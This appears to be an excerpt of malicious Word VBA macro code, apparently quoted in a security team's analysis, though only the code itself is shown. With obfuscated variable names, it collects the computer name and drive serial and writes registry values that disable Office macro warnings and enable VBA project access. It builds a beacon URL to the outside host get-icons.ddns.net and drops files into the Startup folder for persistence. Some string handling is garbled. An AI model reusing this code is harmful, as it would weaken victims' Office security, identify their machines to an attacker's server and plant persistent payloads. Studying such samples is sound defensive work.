 Set rSwistz = CreateObject("WScript.Network")
Dim jSsmRUH, ZWyEwtz
Set MHHEFbR = CreateObject("Scripting.FileSystemObject")
jSsmRUH = MHHEFbR.Drives(Environ("SystemDrive")).SerialNumber
NlnQCJG = rSwistz.ComputerName
Dim CIpRekF, axGJKEo, MokbnHH
dqEBCgG$ = "HKEY_CURRENT_USER\Software\Microsoft\Office\" & Application.Version & _
"\Word\Security\"
CreateObject("WScript.Shell").RegWrite dqEBCgG$ & "AccessVBOM", 1, "REG_DWORD"
CreateObject("WScript.Shell").RegWrite dqEBCgG$ & "VBAWarnings", 1, "REG_DWORD"
uRDEJCn = Hex(jSsmRUH)
ZWyEwtz = "http://get-icons.ddns.net/" & NlnQCJG & "_" & uRDEJCn & "//autoindex.php"
AppPaths = Environ("Appdata")
fQCBSyj = AppPaths + "\Microsoft\Windows\Start Menu\Programs\Startup\""+" + "RandStrinh" + "+"".exe"
AREdQgT = AppPaths + "\""+ RandStrinh +" + """.txt"
Dim LaIPBvl As Object
Set LaIPBvl = MHHEFbR.CreateTextFile(AppPaths + "\Microsoft\Windows\Start Menu\Programs\Startup\templates.vbs", True, True)
Gcow安全团队